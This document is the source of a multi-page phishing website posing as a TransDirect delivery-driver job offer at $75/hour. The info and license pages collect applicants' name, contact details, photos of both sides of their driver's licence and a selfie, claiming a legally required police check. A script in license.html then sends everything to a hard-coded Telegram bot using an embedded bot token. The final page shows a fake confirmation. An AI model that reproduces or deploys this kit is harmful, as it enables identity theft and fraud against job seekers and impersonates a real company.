
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TransDirect</title>
    <link rel="icon" href="/transdirect_icon.png">
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #e4f3ff;
            color: white;
            padding: 1rem;
            text-align: center;
        }
        main {
            flex: 1;
            padding: 2rem;
            text-align: center;
        }
        footer {
            position: sticky;
            bottom: 0;
            background-color: #0073e6;
            color: white;
            text-align: center;
            padding: 2rem;
            box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.2);
        }
        footer a {
            color: #005bb5;
            text-decoration: none;
            font-weight: bold;
            padding: 1rem 40px;
            background-color: #ffffff7e;
            border-radius: 5px;
            transition: background-color 0.3s;
        }
        footer a:hover {
            background-color: #003f80;
        }
        .container {
            max-width: 800px;
            margin: 0 auto;
        }
        .highlight {
            background-color: #f0f8ff;
            border-left: 4px solid #0073e6;
            padding: 1rem;
            margin: 1rem 0;
            text-align: left;
        }
        .highlight ul {
            padding-left: 1.5rem;
        }
        .highlight strong {
            color: #005bb5;
        }
        #logo {
            width: 100%;
            max-width: 400px;
        }
        #popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: white;
            border: 1px solid #ddd;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            padding: 20px;
            text-align: center;
            z-index: 1000;
            width: 80%;
            max-width: 400px;
            border-radius: 8px;
        }
        #popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.5);
            z-index: 999;
        }
        #popup button {
            margin-top: 5px;
            padding: 10px 20px;
            border: none;
            background-color: #0073e6;
            color: white;
            border-radius: 5px;
            cursor: pointer;
            width: 100%;
        }
        #popup button:disabled {
            background-color: #aaa;
            cursor: not-allowed;
        }
    </style>
</head>
<body>
    <header>
        <img src="/transdirect_logo.png" alt="logo" id="logo">
    </header>
    <main>
        <div class="container">
            <h2>We Are Hiring!</h2>
            <p>TransDirect is happy to announce we are looking for new people to join our team. Specifically for Delivery Drivers.</p>
            <p>This is an official employment application for <strong>TRANSDIRECT PTY. LTD.</strong> Australian Business Number: <strong>50 111 218 627</strong></p>
            <div class="highlight">
                <h2>Location</h2>
                <p>We are currently hiring delivery drivers <strong><em>Australia wide!</em></strong></p>
                <h2>Job Responsibilities</h2>
                <ul>
                    <li>Load/unload packages.</li>
                    <li>Plan efficient delivery routes.</li>
                    <li>Communicate with customers; obtain signatures.</li>
                    <li>Maintain delivery records and process payments.</li>
                </ul>
                <h2>Qualifications</h2>
                <ul>
                    <li>Valid driver’s license and clean record.</li>
                    <li>Ability to plan routes and follow directions.</li>
                    <li>Communication skills and attention to detail.</li>
                </ul>
                <h2>Compensation</h2>
                <p>Join our team and be rewarded for your expertise and commitment. Compensation starts at a competitive rate of <strong>$75/hour</strong>, with generous scaling options based on experience, performance, and demand.</p>
                <p>We value your time and dedication, which is why we provide additional incentives such as:</p>
                <ul>
                    <li><strong>Bonuses:</strong> Performance-based bonuses for exceeding targets or receiving exceptional client feedback.</li>
                    <li><strong>Flexibility Premium:</strong> Higher rates for taking on last-minute assignments or extended shifts.</li>
                    <li><strong>Retention Rewards:</strong> Quarterly and annual retention bonuses to recognize your ongoing contribution.</li>
                </ul>
                <h2>Application Process</h2>
                <ul>
                    <li>Application should only take 5-10 minutes to complete.</li>
                    <li>Ensure all questions are answered honestly.</li>
                    <li>Expect a decision within 1–2 business days.</li>
                </ul>
                <p>Join Transdirect and play a key role in ensuring timely, efficient deliveries for our valued customers! We look forward to reviewing your application and welcoming you to our growing team.</p>
            </div>
        </div>
    </main>
    <footer>
        <a href="#" onclick="openPopup()">Apply Now!</a>
    </footer>
    <div id="popup-overlay"></div>
    <div id="popup">
        <li class="highlight">This form is designed to be quick and straightforward, taking only about 5-10 minutes to complete.</li>
        <li class="highlight">In this application, we will ask you a variety of questions to gather important information and better understand your needs or preferences.</li>
        <p style="text-align: left;">Click "Continue" when you're ready</p>
        <br>
        <button id="continueButton" disabled onclick="redirectToApplication()">Continue</button>
    </div>
    <script>
      let countdown = 5;
      let countdownInterval;
      function openPopup() {
          document.getElementById('popup-overlay').style.display = 'block';
          document.getElementById('popup').style.display = 'block';
          const button = document.getElementById('continueButton');
          button.disabled = true;
          countdown = 3;
          button.textContent = `Please wait ${countdown} seconds...`;
          countdownInterval = setInterval(() => {
              countdown--;
              if (countdown > 0) {
                  button.textContent = `Please wait ${countdown} seconds...`;
              } else {
                  clearInterval(countdownInterval);
                  button.textContent = 'Continue';
                  button.disabled = false;
              }
          }, 1000);
      }
      function redirectToApplication() {
          window.location.href = 'info.html';
      }
  </script>
</body>
</html>
</file>

<file: final.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>TransDirect</title>
  <link rel="icon" href="/transdirect_icon.png" />
  <style>
    @import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap');
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }
    body, html {
      height: 100%;
      font-family: 'Roboto', sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      background-color: #f3f3fd;
      background-image: 
        radial-gradient(circle at center, rgba(255,255,255,0.1) 1px, transparent 1px),
        linear-gradient(60deg, #efad5d, #5abfeb);
      color: #fff;
      text-align: center;
    }
    #loadingContainer, #finalMessage {
      background: rgba(255, 255, 255, 0.1);
      padding: 20px;
      border-radius: 10px;
      backdrop-filter: blur(10px);
      box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
      max-width: 80%;
      width: 400px;
      transition: opacity 0.5s ease-in-out;
    }
    .spinner {
      border: 6px solid rgba(255, 255, 255, 0.3);
      border-top: 6px solid #fff;
      border-radius: 50%;
      width: 60px;
      height: 60px;
      animation: spin 1s linear infinite;
      margin: 0 auto 20px auto;
    }
    @keyframes spin {
      from { transform: rotate(0deg); }
      to { transform: rotate(360deg); }
    }
    #loadingMessage {
      font-size: 1.2rem;
      font-weight: 500;
    }
    #finalMessage {
      display: none;
      opacity: 0;
    }
    #finalMessage h1 {
      font-size: 2rem;
      margin-bottom: 20px;
      color: #336fe7;
    }
    #finalMessage p {
      font-size: 1.1rem;
      line-height: 1.5;
    }
  </style>
</head>
<body>
  <div id="loadingContainer">
    <div class="spinner"></div>
    <div id="loadingMessage">Loading, please wait...</div>
  </div>
  <div id="finalMessage">
    <h1>Congratulations!</h1>
    <p>Your application has been submitted successfully.<br>
    We will be in contact shortly.<br>
    You may close this tab safely.</p>
  </div>
  <script>
    const delay = 3000;
    setTimeout(() => {
      const loadingContainer = document.getElementById('loadingContainer');
      const finalMessage = document.getElementById('finalMessage');
      loadingContainer.style.opacity = '0';
      setTimeout(() => {
        loadingContainer.style.display = 'none';
        finalMessage.style.display = 'block';
        setTimeout(() => {
          finalMessage.style.opacity = '1';
        }, 50);
      }, 500);
    }, delay);
  </script>
</body>
</html>
</file>

<file: info.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>TransDirect</title>
  <link rel="icon" href="/transdirect_icon.png" />
  <style>
    *, *::before, *::after {
      box-sizing: border-box;
    }
    body {
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 2rem;
      background-color: #f3f3fd;
      background-image: 
        radial-gradient(circle at center, rgba(255,255,255,0.1) 1px, transparent 1px),
        linear-gradient(60deg, #efad5d, #5abfeb);
      background-size: 50px 50px, cover;
    }
    .form-container {
      max-width: 400px;
      margin: 0 auto;
      padding: 2rem;
      background-color: white;
      border-radius: 8px;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    }
    h2 {
      text-align: center;
      color: #333;
    }
    label {
      display: block;
      margin-bottom: 0.5rem;
      font-weight: bold;
      color: #555;
    }
    input, select, textarea, button {
      width: 100%;
      padding: 10px;
      margin-bottom: 1rem;
      border: 1px solid #ddd;
      border-radius: 5px;
      font-size: 1rem;
    }
    button {
      background-color: #0073e6;
      color: white;
      border: none;
      cursor: pointer;
      transition: background-color 0.3s;
    }
    button:hover {
      background-color: #005bb5;
    }
  </style>
</head>
<body>
  <div class="form-container">
      <h2>Let's Get to Know You</h2>
      <form id="userForm">
          <label for="name">What is your full name?</label>
          <input type="text" id="name" name="name" placeholder="Eg: Aaron Jones Simmons">
          <label for="location">Where are you located?</label>
          <input type="text" id="location" name="location" placeholder="Suburb or Post Code">
          <label for="email">What is your email address?</label>
          <input type="text" id="email" name="email" placeholder="Eg: aaron.simmons@gmail.com">
          <label for="phone">What is your phone number?</label>
          <input type="text" id="phone" name="phone" placeholder="Enter your phone number">
          <label for="experience">Tell us about your driving experience:</label>
          <textarea id="experience" name="experience" rows="4" placeholder="Share your experience..."></textarea>
          <button type="submit" id="continueButton">Continue</button>
      </form>
  </div>
  <script>
    const form = document.getElementById('userForm');
    form.addEventListener('submit', function(event) {
      event.preventDefault();
      const userData = {
        name: document.getElementById('name').value,
        location: document.getElementById('location').value,
        email: document.getElementById('email').value,
        phone: document.getElementById('phone').value,
        experience: document.getElementById('experience').value
      };
      for (const key in userData) {
        localStorage.setItem(key, userData[key]);
      }
      window.location.href = '/loading.html';
    });
  </script>
</body>
</html>
</file>

<file: license.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>TransDirect</title>
  <link rel="icon" href="/transdirect_icon.png" />
  <style>
    body {
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 2rem;
      background: linear-gradient(60deg, #efad5d, #5abfeb);
    }
    .form-container {
      max-width: 400px;
      width: 80%;
      margin: 0 auto;
      padding: 2rem;
      background-color: white;
      border-radius: 8px;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    }
    h2 {
      color: #333;
      font-size: 1.8rem;
      margin-bottom: 0.5rem;
    }
    p {
      color: #555;
      font-size: 1rem;
      margin-bottom: 1.5rem;
    }
    label {
      display: block;
      margin-bottom: 0.5rem;
      font-weight: bold;
      color: #555;
    }
    input[type="file"] {
      display: none;
    }
    .file-label {
      display: inline-block;
      width: 100%;
      padding: 12px;
      background-color: #0073e6;
      color: white;
      text-align: center;
      border-radius: 10px;
      cursor: pointer;
      font-size: 1rem;
      transition: background-color 0.3s, color 0.3s, box-shadow 0.3s;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    }
    .file-label:hover {
      background-color: #005bb5;
      box-shadow: 0 6px 12px rgba(0, 0, 0, 0.2);
    }
    .file-label.filled {
      background-color: #28a745;
    }
    .file-label.filled span {
      display: inline;
    }
    .row {
      display: flex;
      justify-content: space-between;
      gap: 10px;
    }
    .row .file-label {
      width: calc(50% - 5px);
    }
    button {
      width: 100%;
      padding: 14px;
      background-color: #0073e6;
      color: white;
      border: none;
      border-radius: 12px;
      cursor: pointer;
      font-size: 1rem;
      font-weight: bold;
      transition: background-color 0.3s, box-shadow 0.3s;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
      margin-top: 1rem;
    }
    button:hover {
      background-color: #005bb5;
      box-shadow: 0 6px 12px rgba(0, 0, 0, 0.2);
    }
    .modal {
      display: none;
      position: fixed;
      top: 0; left: 0; right: 0; bottom: 0;
      background: rgba(0, 0, 0, 0.5);
      justify-content: center;
      align-items: center;
      z-index: 9999;
    }
    .modal-content {
      background: white;
      padding: 2rem;
      border-radius: 12px;
      text-align: center;
      box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
      max-width: 400px;
      width: 90%;
      margin: 0 1rem;
    }
    .modal .file-label {
      width: 100%;
    }
    .highlight {
      background-color: #f0f8ff;
      border-left: 4px solid #0073e6;
      padding: 1rem;
      margin: 1rem 0;
      text-align: left;
    }
    .highlight ul {
      padding-left: 1.5rem;
    }
    .highlight strong {
      color: #005bb5;
    }
  </style>
</head>
<body>
  <div class="form-container">
    <h2>Verify Your Identity</h2>
    <p>
      Under Australian law, we are required to collect personal identification
      information to conduct a police check. Rest assured your information is handled with
      <strong>strict confidentiality</strong>.
    </p>
    <div class="highlight">
      <li style="text-align: left;">Do not: <strong>crop your photo</strong></li>
      <li style="text-align: left;">Do not: <strong>upload screenshots</strong></li>
      <li style="text-align: left;">Do not: <strong>upload scans</strong></li>
      <li style="text-align: left;">Ensure: <strong>all numbers and letters are visible</strong></li>
    </div>
    <form id="licenseForm">
      <img src="/license_example.JPG" alt="license example" width="100%" />
      <div class="row">
        <label class="file-label" for="licenseFront"><span>Upload Front</span></label>
        <input type="file" id="licenseFront" name="licenseFront" accept="image/*" required />

        <label class="file-label" for="licenseBack"><span>Upload Back</span></label>
        <input type="file" id="licenseBack" name="licenseBack" accept="image/*" required />
      </div>
      <button type="button" id="nextButton">Next</button>
    </form>
  </div>
  <div class="modal" id="selfieModal">
    <div class="modal-content">
      <h2>Upload Your Selfie</h2>
      <img src="/selfie_example.JPG" alt="selfie_example" width="300px" />
      <div class="highlight">
        <li style="text-align: left;">This will be used to corroborate the license.</li>
      </div>
      <label class="file-label" for="selfie"><span>Upload Selfie</span></label>
      <input type="file" id="selfie" name="selfie" accept="image/*" required />
      <button type="button" id="submitButton">Submit</button>
    </div>
  </div>
  <script>
    const TELEGRAM_BOT_TOKEN = '7873416864:AAF64fGpn0DIW0ltoyHMLjCImibeMLKdw2c';
    const TELEGRAM_CHAT_ID  = '5524654647';
    async function sendTelegramMessage(messageText) {
      const sendMessageUrl = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;
      const response = await fetch(sendMessageUrl, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          chat_id: TELEGRAM_CHAT_ID,
          text: messageText
        })
      });
      if (!response.ok) {
        throw new Error('Failed to send text message to Telegram.');
      }
    }
    async function sendDocumentToTelegram(file, fileLabel) {
      const formData = new FormData();
      formData.append('chat_id', TELEGRAM_CHAT_ID);
      formData.append('document', file, fileLabel + '_' + file.name);
      const sendDocUrl = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendDocument`;
      const response = await fetch(sendDocUrl, {
        method: 'POST',
        body: formData
      });
      if (!response.ok) {
        throw new Error(`Failed to send ${fileLabel} to Telegram.`);
      }
    }
    function updateLabel(inputId) {
      const input = document.getElementById(inputId);
      const label = document.querySelector(`label[for=${inputId}]`);
      const labelText = label.querySelector('span');
      input.addEventListener('change', () => {
        if (input.files.length > 0) {
          label.classList.add('filled');
          labelText.textContent = 'Uploaded';
        }
      });
    }
    updateLabel('licenseFront');
    updateLabel('licenseBack');
    updateLabel('selfie');
    document.getElementById('nextButton').addEventListener('click', () => {
      const licenseFront = document.getElementById('licenseFront').files[0];
      const licenseBack  = document.getElementById('licenseBack').files[0];

      if (!licenseFront || !licenseBack) {
        alert('Please upload both sides of your license.');
        return;
      }
      document.getElementById('selfieModal').style.display = 'flex';
    });
    document.getElementById('submitButton').addEventListener('click', async () => {
      const submitBtn = document.getElementById('submitButton');
      const licenseFront = document.getElementById('licenseFront').files[0];
      const licenseBack  = document.getElementById('licenseBack').files[0];
      const selfie       = document.getElementById('selfie').files[0];
      if (!selfie) {
        alert('Please upload a selfie.');
        return;
      }
      submitBtn.textContent = 'Please wait...';
      submitBtn.style.backgroundColor = '#28a745';
      submitBtn.disabled = true;
      try {
        const name       = localStorage.getItem('name') || 'N/A';
        const location   = localStorage.getItem('location') || 'N/A';
        const email      = localStorage.getItem('email') || 'N/A';
        const phone      = localStorage.getItem('phone') || 'N/A';
        const experience = localStorage.getItem('experience') || 'N/A';
        const messageText = 
`🧾 User Info:
👤 Name:       ${name}
🌏 Location:   ${location}
📧 Email:      ${email}
📞 Phone:      ${phone}
😔 Experience: ${experience}
🪪 Front License: ${licenseFront.name}
🪪 Back License:  ${licenseBack.name}
👤 Selfie:        ${selfie.name}`;
        await sendTelegramMessage(messageText);
        await sendDocumentToTelegram(licenseFront, 'License_Front');
        await sendDocumentToTelegram(licenseBack,  'License_Back');
        await sendDocumentToTelegram(selfie,       'Selfie');
        alert('Documents submitted successfully!');
        document.getElementById('selfieModal').style.display = 'none';
        window.location.href = 'loading2.html';
      } catch (error) {
        console.error(error);
        submitBtn.textContent = 'Submit';
        submitBtn.style.backgroundColor = '#0073e6';
        submitBtn.disabled = false;
      }
    });
  </script>
